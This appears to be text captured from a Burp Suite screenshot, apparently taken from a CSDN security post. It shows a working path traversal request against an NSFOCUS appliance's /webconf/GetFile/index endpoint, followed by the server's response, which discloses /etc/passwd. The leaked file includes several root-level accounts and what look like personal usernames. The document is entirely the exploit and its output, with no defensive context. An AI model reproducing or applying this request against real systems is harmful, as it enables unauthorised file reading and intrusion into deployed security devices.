 Request
Pretty Raw Hex
\n
1 GET /webconf/GetFile/index?path=
../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: en
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Aug 2023 07:27:08 GMT
3 Server: NSFOCUS
4 Set-Cookie: PHPSESSID=2bbfb4c31 ;
path=/; secure; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 1472
9 Content-Disposition: attachment; filename="passwd"
10 Connection: close
11 Content-Type: text/html
12
13 nos:x:0:0::/:
14 apache:x:81:81:added by portage for
apache:/opt/nsfocus/www:/sbin/nologin
15 conadmin:x:0:0:engineers:/:/bin/login
16 develop:x:0:0:engineers:/root:/bin/bash
17 shell:x:0:0:engineers:/:/bin/vtysh
18 nobody:x:65534:65534:nobody:/:/bin/false
19 sshd:x:65534:65534:added by portage for
openssh:/var/empty:/usr/sbin/nologin
20
21 postgres:x:1000:1000::/home/postgres:
22 sashinternalusernsfocusnsfocusn:x:1002:1002::/home/sash
internalusernsfocusnsfocusn:/opt/nsfocus/tui/nsbash.py
23 auditor:x:1008:1008::/home/auditor:/opt/nsfocus/tui/nsb
ash.py
24 xitgly:x:1009:1009::/home/xitgly:/opt/nsfocus/tui/nsbas
h.py
25 songx:x:1010:1010::/home/songx:/opt/nsfocus/tui/nsbash.
py
26 hanp:x:1011:1011::/home/hanp:/opt/nsfocus/tui/nsbash.py
CSDN @安全攻防赵小龙